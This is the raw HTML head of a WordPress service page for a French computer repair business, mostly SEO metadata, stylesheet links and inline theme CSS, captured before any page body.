

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/
body_size: 14402
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	   			<link rel="shortcut icon" href="https://www.breizh-ordi.fr/wp-content/uploads/2018/12/favicon.png" type="image/x-icon"/>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hardware &amp; Software Installation - BreizhOrdi</title>
	<link rel="canonical" href="https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hardware &amp; Software Installation - BreizhOrdi" />
	<meta property="og:description" content="We can help you determine what hardware install or software installing solutions will best fit your needs." />
	<meta property="og:url" content="https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/" />
	<meta property="og:site_name" content="BreizhOrdi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/","url":"https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/","name":"Hardware & Software Installation - BreizhOrdi","isPartOf":{"@id":"https://www.breizh-ordi.fr/#website"},"datePublished":"2022-03-21T14:19:01+00:00","breadcrumb":{"@id":"https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/"]}]},{"@type":"BreadcrumbList","@id":"https://www.breizh-ordi.fr/computer-services-core/hardware-software-installation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.breizh-ordi.fr/"},{"@type":"ListItem","position":2,"name":"Service Price Tabs","item":"https://www.breizh-ordi.fr/computer-services-core/"},{"@type":"ListItem","position":3,"name":"Hardware &#038; Software Installation"}]},{"@type":"WebSite","@id":"https://www.breizh-ordi.fr/#website","url":"https://www.breizh-ordi.fr/","name":"BreizhOrdi","description":"L&#039;informatique à portée de main !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.breizh-ordi.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BreizhOrdi &raquo; Flux" href="https://www.breizh-ordi.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="BreizhOrdi &raquo; Flux des commentaires" href="https://www.breizh-ordi.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.breizh-ordi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.breizh-ordi.fr%2Fcomputer-services-core%2Fhardware-software-installation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.breizh-ordi.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.breizh-ordi.fr%2Fcomputer-services-core%2Fhardware-software-installation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.breizh-ordi.fr/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.breizh-ordi.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-submenu-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap-submenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/bootstrap-datetimepicker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/css/plugins/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='computer-repair-style-css' href='https://www.breizh-ordi.fr/wp-content/themes/computer-repair/style.css?ver=1768997897' type='text/css' media='all' />
<style id='computer-repair-style-inline-css' type='text/css'>
    body{
    font-size:15px;
line-height:22px;
    }
    h1, h2.h-lg{
    font-size:50px;
line-height:50px;
    }
    h2{
    font-size:40px;
line-height:40px;
color:#292929;
    }
    h3{
    font-size:32px;
line-height:32px;
color:#292929;
    }
    h4{
    font-size:22px;
line-height:28px;
    }
    h5{
    font-size:18px;
line-height:24px;
    }
    h6{
    font-size:15px;
line-height:20px;
    }
            /*--------   2.2 Header          --------*/
        body.home header.page-header {
            position: absolute;
            top: 0;
            background: none;
        }
        @media (min-width: 992px) {
            body:not(.home) header.page-header {
                margin-bottom: 38px;
            }
            body:not(.home) header.page-header #slidemenu {
                margin-bottom: -38px;
            }
        }

        header.page-header {
            position: relative;
            width: 100%;
                        background: url(https://www.breizh-ordi.fr/wp-content/themes/computer-repair/images/header-bg.jpg) no-repeat center top;
        
            z-index: 1000;
            padding: 0;
            margin: 0;
            border: 0;
            font-weight: normal;
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header-2 {
                margin-bottom: 0;
            }
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header-2 #slidemenu {
                margin-bottom: 0;
            }
        }

        header.page-header-2 {
            background: none;
        }
        header .header-top {
        padding: 20px 0;
        }
        body.home header.page-header-2 {
            position: static;
            background: none;
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header--style2 {
                margin-bottom: 0 !important;
            }
        }
        @media (min-width: 992px){
            body:not(.home) header.page-header--style2 #slidemenu {
                margin-bottom: 0 !important;
            }
        }
        body.home header.page-header--style2 {
            position: static;
            background: none;
        }
            a{  }
    a:hover{  }
    .computer_repair_wc_products_tab.vc_tta.vc_tta-style-classic .vc_tta-tab a{  }
    .comment-list .comment  a.comment-reply-link:hover, .edit-link a:hover{ 
    background-color:#9455d0;
    }
        /* Section Color */
    body {
        color:#292929;
    }

    .row-icon:hover .row-icon-text,.grey-box-inside:hover .grey-box-title,.computer-faq-text h4:hover{
         color:#9455d0;
    }

	.color {
	    color:#9455d0;
	}


    .h-box-text,.contact-box-row,.posted-on a,.author.vcard a,.testimonials-single{
        color:#292929;
    }
    h1, h2, h3, h4, h5, h6, h2.h-lg,.h-box-title{
        color:#292929;
    }
    .vc_custom_1496739347622,
    .vc_custom_1494326401625,
    .tagcloud a:hover, .tags-list a:hover,
    .service-list li a:hover, .service-list li > span:hover{
       background-color:#9455d0;
    }

    .block.bg-1 h1, 
    .block.bg-2 h1, 
    .block.bg-1 h2, 
    .block.bg-2 h2, 
    .block.bg-1 h3, 
    .block.bg-2 h3,
    .category-block .caption .name.white,
    .category-block .caption p.white{
        color:#292929!important;
    }
    .text-icon .title,
    .text-icon-squared .read-more,.text-icon .read-more,.block.bg-1, .block.bg-2,
    .text-icon-squared:hover .read-more,
    .service-list li a:hover, .service-list li > span:hover{
        color:#292929;
    }
    .color,.h-phone .color a,.category-block .caption .name,.tags-list a:hover,
    .category-list > li:after,
    .marker-list-sm > li:after,.marker-list > li:after,
    .grey-box-icon,.text-icon-squared .read-more,.text-icon .read-more,.marker-list-md > li:after, 
    .marker-list-md-1 > li:after,.price-box-price span,
    .side-block .menu.category-list li.current-menu-item a, 
    .navbar-nav > li.current-menu-parent a,.category-list > li a:hover , .back-to-top a {
        color:#9455d0;
    }
    @media (max-width: 991px) {
    .header-info-mobile p > [class*='icon-'] {
      color:#9455d0;
    }
    }
    .category-block .image_hover.light .btn,.battery .battery_item{
     background-color:#9455d0;
    }
    .page-footer .footer-phone .number {
        -webkit-text-fill-color:#9455d0;
    }
    .icon-big .icon,
    .text-icon-squared .icon-big .icon,.price-box-icon i,
    .contact-info .icon,.contact-box [class*='icon-'],
    .text-icon:hover .icon-wrapper span i.icon,
    .page-footer.page-footer--style2 .contact-info .icon
    {
       color:#9455d0;
    }
    .icon-wrapper span,.row-icon-icon i,.services-number-span .box-number-icon,
    .services-number-span .row-number-icon,.calendar .selected {
        background-color:#9455d0;
    }

    
            
    .icon-wrapper span {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
    }
   .icon-wrapper .icon-hover {
        -webkit-box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
        box-shadow: 0 0 0 0 rgba(148,85,208,0.25);
    }
    .text-icon:hover .icon-wrapper span {
        -webkit-box-shadow: 0 0 0 20px rgba(148,85,208,0);
        -moz-box-shadow: 0 0 0 20px rgba(148,85,208,0);
        box-shadow: 0 0 0 20px rgba(148,85,208,0);
    }
    .text-icon:hover .icon-wrapper .icon-hover {
        -webkit-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        -moz-box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
        box-shadow: 0 0 0 8px rgba(148,85,208,0.25);
    }

    .social-links.rounded ul li a:hover {
        border-color:rgba(148,85,208,0.25);
    }
        
       

    .icon-wrapper .icon-hover{
       background-color:#9455d0;
    }
    .icon-wrapper span i.icon,.row-icon-icon i,.services-number-span .box-number-icon,
    .services-number-span .row-number-icon {
       color:#ffffff;
    }
    .phone-content-number i {
        color:#9455d0;
    }

    .social-links.rounded ul.contact-list li a{
        color:#9455d0;
    }

    /* Header Color */

    header .phone .under-number,
    header .phone .number{
        color:#9455d0;
    }
    header .phone .number{
        background-color:#ffffff!important;
    }
    header .header-top-info [class*='icon-'], header .phone [class*='icon-']{
        color:#9455d0;
    }
    /* Menu Color*/

    #slidemenu, body.home header.page-header.is-sticky, .page-header.is-sticky ,.menu-wrap{
        background:#1e1e1e;
    }
    header.page-header-2 #slidemenu, body.home header.page-header-2.is-sticky, .page-header-2.is-sticky {
        background:transparent;
    }
    .navbar-nav > li > a {
        color:#ffffff;
    }
    .navbar-nav li.current-menu-item > a,
    .navbar-nav > li > a:hover, 
    .navbar-nav > li > a:focus,
    .navbar-nav > li > a.shadow-effect:hover {
        color:#9455d0;
     
    }
    @media (min-width: 992px){
        .navbar-nav li.current-menu-item > a {
            border-bottom-color:#9455d0;
     
        }
    }
    .navbar-nav > li > a.shadow-effect:hover {
        text-shadow:0 0 0 #9455d0;
    }
    .navbar-nav .dropdown .dropdown-menu {
        border-top:4px solid#9455d0;
    }

    .navbar-nav .dropdown .dropdown-menu li > a{
        color:#444444;
 
    }
    #navbar-height-col, .slidemenu-close {
        background-color:#9455d0;
 
    }
    .dropdown-menu {
         
    }

    @media (min-width: 992px){
        .navbar-nav .dropdown .dropdown-menu li > a:hover, .navbar-nav .dropdown .dropdown-menu li > a:focus {
             
             
        }
    }


    @media (max-width: 991px){

        #slidemenu {
           background:transparent;
        }
    }

    /* Slider Color */

    #mainSlider .slide-content h3,
    #mainSlider .slide-content h4,
    #mainSlider .slide-content p{
       color:#292929;
    }

    #mainSlider .slide-content h3 span{
       color:#4d7df0;
    }
    #mainSlider .slick-prev:before, 
    #mainSlider .slick-next:before{
        color:#afafaf !important;
    }
    
    /* Button Color */
 
        body.woocommerce .widget_price_filter .price_slider_amount .button,
    .btn:not(.btn-white):not(.btn-invert):not(:hover),input.wpcf7-submit {
        color:#ffffff;
        background-color:#9455d0;
        background:#9455d0;
    }

    body.woocommerce .widget_price_filter .price_slider_amount .button:hover,
    .btn:hover, .btn.active, .btn:active, .btn.btn-white:hover,input.wpcf7-submit:hover {
     color:#ffffff;
     background-color:#4d7df0;
     background:#4d7df0;
    }
    .vc_toggle_default.panel-heading1 .vc_toggle_icon,
    .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{
        color:#ffffff;
        background-color:#9455d0;
    }

    .btn.btn-invert {

     color:#ffffff;
     background-color:#444444;
    }
    .btn-invert:hover, .btn-invert.active, .btn-invert:active, .btn.btn-invert-alt {
     color:#ffffff;
     background-color:#4d7df0;
    }
    .btn-invert:hover, .btn-invert.active, .btn-invert:active, .btn.btn-invert-alt {
     color:#ffffff;
     background-color:#4d7df0;
    }

    .btn.btn-white, .btn.btn-invert-alt:hover {
     color:#444444;
     background-color:#ffffff;
    }

    .block.bg-dark .btn-white:hover {
        background-color:#4d7df0;
    }

    .btn.form-popup-link{
                    }
    .btn.form-popup-link:hover, .btn.form-popup-link.active{
                
    }
       
    /* Button Color End */

    /* Other Section Color*/

    .testimonials-item .inside:before,
    .testimonials-item .inside .rating i,
    .testimonials-item .inside .username,.rating i,
    .testimonials-single .username,
    .slick-prev:hover:before {
         color:#9455d0;
    }
    .slick-dots li.slick-active button, 
    .slick-dots li.slick-active button:hover{
    background-color:#9455d0;
    }

    .testimonials-item .inside h5,
    .testimonials-item .inside,.testimonials-single .inside h5, .testimonials-single .inside{
        color:#292929;
    }
    .hexagon-icon i{
      color:#000000;
      background-color:#ffffff;
      border:4px solid#9455d0;
    }
    .hexagon-icon i:hover{
      color:#ffffff;
      background-color:#9455d0;
    }
    @media (min-width: 768px) {
        .hexagon-box:before {
            border-top-color:#9455d0;
            border-right-color:#9455d0;
        }
        .hexagon-box {
            border-left-color:#9455d0;
            border-right-color:#9455d0;
            
        }
        .hexagon-box:after {
            border-bottom-color:#9455d0;
            border-left-color:#9455d0;
            
        }
    }
    .blog-post .post-title a{
    color:#444444;
    }
    .blog-post .post-title a:hover{
     color:#9455d0;
    }

    /* Other Section Color*/
    /* Footer Color*/
    .page-footer{
    background-color:#444444;
    }
    .page-footer a {
        color:#ffffff;
    }
    .page-footer ul.footer-menu li a,
    .page-footer .footer-phone,
    .page-footer,.page-footer .social-links ul li a,.page-footer a{
    color:#ffffff;
    }

    .page-footer ul.footer-menu li a:hover,.page-footer ul.footer-menu li a:active,.page-footer ul.footer-menu li a:focus
    {
    color:#9455d0;
    }

    .page-footer .copyright{
    color:#ffffff;
    }

    .footer-links a{
             }


    .footer-links a:hover,.footer-links a:active,.footer-links a:focus{
             }

    /*End Footer Color*/
   
   /*Shop Color*/

     .title-aside::after{
       background-color:#9455d0 !important;
     }
     .woocommerce .category-list > li:after,
     .woocommerce .star-rating span::before{
       color:#9455d0 !important;
     }
     body header .header-cart:hover a.icon, body header .header-cart.opened a.icon {
      color:#9455d0!important;
     }
     .header-cart .badge{
        background-color:#9455d0;
     }
     header.page-header-2 .header-cart a.icon {
        color:#9455d0;
     }
     header .header-cart:hover .badge, 
     header .header-cart.opened .badge{
       color:#9455d0!important;
       background-color:#ffffff!important;
     }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
      background-color:#9455d0;
    }
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
         background-color:#9455d0;
    }
    .woocommerce span.onsale{
        background:#9455d0;
        color:#ffffff;
    }
    .woocommerce .star-rating span::before {
        color:#9455d0;
    }
    .woocommerce nav.woocommerce-pagination ul li a:focus, 
    .woocommerce nav.woocommerce-pagination ul li a:hover, 
    body.woocommerce nav.woocommerce-pagination ul li span.current{
    
        background:#9455d0!important;
        color:#ffffff !important;
    
    
        border:1px solid#9455d0 !important        
    }
    .prd-info h4{
    	    }
    .woocommerce div.product p.price, .woocommerce div.product span.price{
    	    }
    .dropdowns-box-item > a:before {
        background-color:#9455d0;
    }
